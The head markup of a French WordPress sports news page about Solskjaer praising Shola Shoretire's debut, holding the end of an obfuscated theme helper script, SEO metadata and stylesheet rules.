_0x44ebc6=_0x2a5623,_0x2d9f7b=_0x399d37[_0x44ebc6(0x1e4)][_0x44ebc6(0x12c)](_0x44ebc6(0x1a2));switch(_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x130),_0xf3ebf4),_0x287f6d){case _0x44ebc6(0x1d3):_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1d3),!0x0);break;case _0x44ebc6(0x1ac):_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1ac),!0x0);break;case'deferasync':_0x2d9f7b['setAttribute']('defer',!0x0),_0x2d9f7b[_0x44ebc6(0x182)](_0x44ebc6(0x1ac),!0x0);}_0x399d37[_0x44ebc6(0x1a4)][_0x44ebc6(0x14e)](_0x2d9f7b);},_0x399d37['load_assets']=function(){var _0x5245c1=_0x2a5623;_0x5245c1(0x1c0)==typeof _0x399d37[_0x5245c1(0x135)]&&_0x399d37[_0x5245c1(0x1cc)](_0x399d37[_0x5245c1(0x135)][_0x5245c1(0x12b)](0x0),function(_0x10d035,_0x5f0f4d){var _0x30e802=_0x5245c1,_0x45b7aa='';_0x10d035[_0x30e802(0x1d3)]&&(_0x45b7aa+=_0x30e802(0x1d3)),_0x10d035[_0x30e802(0x1ac)]&&(_0x45b7aa+=_0x30e802(0x1ac)),_0x399d37[_0x30e802(0x1d7)](_0x10d035[_0x30e802(0x193)],_0x45b7aa);var _0x3ad597=_0x399d37[_0x30e802(0x135)][_0x30e802(0x15c)](_0x10d035);_0x3ad597>-0x1&&_0x399d37[_0x30e802(0x135)][_0x30e802(0x151)](_0x3ad597,0x1);}),_0x399d37[_0x5245c1(0x135)]=jnewsoption['au_scripts']=window[_0x5245c1(0x159)]=[];},_0x399d37[_0x2a5623(0x164)](function(){var _0x3ca547=_0x2a5623;_0x399d37[_0x3ca547(0x1a4)]=_0x399d37['globalBody']==_0x399d37[_0x3ca547(0x1e4)]?_0x399d37[_0x3ca547(0x1e4)]['getElementsByTagName'](_0x3ca547(0x1dc))[0x0]:_0x399d37[_0x3ca547(0x1a4)],_0x399d37[_0x3ca547(0x1a4)]=_0x399d37[_0x3ca547(0x1a4)]?_0x399d37[_0x3ca547(0x1a4)]:_0x399d37['doc'];}),_0x399d37[_0x2a5623(0x1a6)](function(){var _0x1c5c7f=_0x2a5623;_0x399d37[_0x1c5c7f(0x1a6)](function(){var _0x2cbe6c=_0x1c5c7f,_0x54e223=!0x1;if(void 0x0!==window[_0x2cbe6c(0x1b8)]){if(void 0x0!==window[_0x2cbe6c(0x19b)]){var _0x18d6c9=_0x399d37[_0x2cbe6c(0x14d)](window[_0x2cbe6c(0x19b)]);_0x18d6c9['length']?_0x18d6c9[_0x2cbe6c(0x1cc)](function(_0x2ca4d8){var _0x245900=_0x2cbe6c;_0x54e223||_0x245900(0x1e5)===window['file_version_checker'][_0x2ca4d8]||(_0x54e223=!0x0);}):_0x54e223=!0x0;}else _0x54e223=!0x0;}_0x54e223&&(window[_0x2cbe6c(0x13e)][_0x2cbe6c(0x16c)](),window[_0x2cbe6c(0x13e)][_0x2cbe6c(0x19c)]());},0x9c4);});},window[_0x5c17bc(0x1ae)][_0x5c17bc(0x175)]=new window[(_0x5c17bc(0x1ae))][(_0x5c17bc(0x175))]()));function _0x1c00(_0x5a921f,_0x52d395){var _0x30ffab=_0x30ff();return _0x1c00=function(_0x1c0034,_0x111b1b){_0x1c0034=_0x1c0034-0x124;var _0x3d19f2=_0x30ffab[_0x1c0034];return _0x3d19f2;},_0x1c00(_0x5a921f,_0x52d395);}function _0x30ff(){var _0x529ed8=['animateScroll','10px','Start','removeItem','innerWidth','POST','initCustomEvent','replace','fireOnce','webkitRequestAnimationFrame','url','innerText','End','offsetWidth','fireEvent','div','httpBuildQuery','645990XlfsJp','file_version_checker','getNotice','move','touchstart','zIndex','parentNode','120px','script','style[media]','globalBody','removeEventListener','winLoad','stop','boot','getItem','createEvent','classListSupport','async','hasOwnProperty','jnews','test','onreadystatechange','addEvents','bind','addClass','white','media','dispatchEvent','48zwKHfo','jnewsadmin','getAttribute','getHeight','requestAnimationFrame','clientWidth','20px','call','100px','object','oRequestAnimationFrame','set','backgroundColor','size','number','extend','assign','measure','getElementsByTagName','innerHeight','1659264DUyZqx','forEach','fpsTable','msCancelRequestAnimationFrame','14322NBwpJQ','documentElement','toLowerCase','join','defer','win','ajax','offsetHeight','create_js','detachEvent','getText','noop','jnewsDataStorage','body','get','open','GET','setStorage','dataStorage','getParents','finish','doc','10.0.0','textContent','interactive','top','stringify','getWidth','application/x-www-form-urlencoded','duration','removeAttribute','currentTime','slice','createElement','start','border','response','src','5DyhyQM','setRequestHeader','touchmove','complete','assets','height','has','fixed','5upWoaz','getElementById','addEventListener','fps','attachEvent','jnewsHelper','passiveOption','87857IsdKCN','change','position','post','Content-type','easeInOutQuad','setText','floor','webkitCancelAnimationFrame','setItem','readyState','increment','length','objKeys','appendChild','1113964SpIRxE','not\x20all','splice','7981050qUCEyH','toPrecision','prototype','removeClass','createEventObject','instr','concat','jnewsads','scrollTo','getBoundingClientRect','indexOf','string','mark','contains','3QMIrYC','defineProperty','clientHeight','push','docReady','hasClass','getTime','style','callback','className','docEl','includes','getMessage','replaceWith','mozCancelAnimationFrame','webkitCancelRequestAnimationFrame','11px','classList','querySelectorAll','CustomEvent','jnews-','library','delete','X-Requested-With','add','reduce','send','eventType','fontSize','function','windowWidth','boolean','cancelAnimationFrame','getStorage','setAttribute','now','1896273azefjr','expiredStorage','1px\x20solid\x20black','_storage','scrollTop'];_0x30ff=function(){return _0x529ed8;};return _0x30ff();}</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ole Gunnar Solskjaer fait l&#039;éloge de Shola Shoretire après ses débuts</title>
	<link rel="canonical" href="https://spysports.net/ole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ole Gunnar Solskjaer fait l&#039;éloge de Shola Shoretire après ses débuts" />
	<meta property="og:description" content="Le patron de Manchester United, Ole Gunnar Solskjaer, a dit aux fans exactement ce qu&rsquo;ils voulaient entendre en ce qui concerne l&rsquo;avenir de Shola Shoretire. Le jeune espoir est devenu le dernier joueur à faire ses débuts dans le club après qu&rsquo;Amad ait remporté la victoire en milieu de semaine contre la Real Sociedad. Shoretire [&hellip;]" />
	<meta property="og:url" content="https://spysports.net/ole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts" />
	<meta property="og:site_name" content="SpySports : Actualité sportive et conseils nutrition" />
	<meta property="article:published_time" content="2021-02-22T04:22:51+00:00" />
	<meta property="og:image" content="https://spysports.net/wp-content/uploads/2021/02/fbl-eng-pr-man-utd-newcastle-2-min-300x131.jpg" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="131" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="SpySports" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="SpySports" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","NewsArticle"],"@id":"https://spysports.net/ole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts#article","isPartOf":{"@id":"https://spysports.net/ole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts"},"author":{"name":"SpySports","@id":"https://spysports.net/#/schema/person/2cf09ecf0ae30cb62448e9856805ac7b"},"headline":"Ole Gunnar Solskjaer fait l&rsquo;éloge de Shola Shoretire après ses débuts","datePublished":"2021-02-22T04:22:51+00:00","mainEntityOfPage":{"@id":"https://spysports.net/ole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts"},"wordCount":362,"publisher":{"@id":"https://spysports.net/#organization"},"image":{"@id":"https://spysports.net/ole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts#primaryimage"},"thumbnailUrl":"https://spysports.net/wp-content/uploads/2021/02/fbl-eng-pr-man-utd-newcastle-2-min-300x131.jpg","keywords":["après","débuts","fait","Gunnar","léloge","Ole","ses","Shola","Shoretire","Solskjaer"],"articleSection":["Football"],"inLanguage":"fr-FR","copyrightYear":"2021","copyrightHolder":{"@id":"https://spysports.net/#organization"}},{"@type":"WebPage","@id":"https://spysports.net/ole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts","url":"https://spysports.net/ole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts","name":"Ole Gunnar Solskjaer fait l'éloge de Shola Shoretire après ses débuts","isPartOf":{"@id":"https://spysports.net/#website"},"primaryImageOfPage":{"@id":"https://spysports.net/ole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts#primaryimage"},"image":{"@id":"https://spysports.net/ole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts#primaryimage"},"thumbnailUrl":"https://spysports.net/wp-content/uploads/2021/02/fbl-eng-pr-man-utd-newcastle-2-min-300x131.jpg","datePublished":"2021-02-22T04:22:51+00:00","breadcrumb":{"@id":"https://spysports.net/ole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://spysports.net/ole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spysports.net/ole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts#primaryimage","url":"https://spysports.net/wp-content/uploads/2021/02/fbl-eng-pr-man-utd-newcastle-2-min-300x131.jpg","contentUrl":"https://spysports.net/wp-content/uploads/2021/02/fbl-eng-pr-man-utd-newcastle-2-min-300x131.jpg","width":300,"height":131},{"@type":"BreadcrumbList","@id":"https://spysports.net/ole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Football","item":"https://spysports.net/football"},{"@type":"ListItem","position":2,"name":"Ole Gunnar Solskjaer fait l&rsquo;éloge de Shola Shoretire après ses débuts"}]},{"@type":"WebSite","@id":"https://spysports.net/#website","url":"https://spysports.net/","name":"SpySports : Actualité sportive et conseils nutrition","description":"SpySports : Actualité sportive et conseils nutrition","publisher":{"@id":"https://spysports.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://spysports.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://spysports.net/#organization","name":"SpySports : Actualités sport & football","url":"https://spysports.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spysports.net/#/schema/logo/image/","url":"https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png","contentUrl":"https://spysports.net/wp-content/uploads/2022/03/Spysports-e1648133883371.png","width":348,"height":196,"caption":"SpySports : Actualités sport & football"},"image":{"@id":"https://spysports.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://spysports.net/#/schema/person/2cf09ecf0ae30cb62448e9856805ac7b","name":"SpySports","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://spysports.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e990e74f14a157bc9a89b86d0d712c151b68380cac9996f4f5c8a13d194ebbc8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/e990e74f14a157bc9a89b86d0d712c151b68380cac9996f4f5c8a13d194ebbc8?s=96&d=mm&r=g","caption":"SpySports"},"description":"SpySports, c’est une équipe de passionnés par le sport en général, un site web, des fans fidèles, et des articles de qualité afin de pouvoir partager avec vous notre passion !","sameAs":["https://spysports.net"],"url":"https://spysports.net/author/spysports"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://spysports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspysports.net%2Fole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://spysports.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fspysports.net%2Fole-gunnar-solskjaer-fait-leloge-de-shola-shoretire-apres-ses-debuts&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://spysports.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://spysports.net/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://spysports.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://spysports.net/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.26' type='text/css' media='all' />
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://spysports.net/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://spysports.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://spysports.net/wp-content/themes/jnews2/assets/fonts/font-awesome/font-awesome.min.css?ver=10.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://spysports.net/wp-content/themes/jnews2/assets/fonts/jegicon/jegicon.css?ver=10.0.9' type='text/css' media='all' />
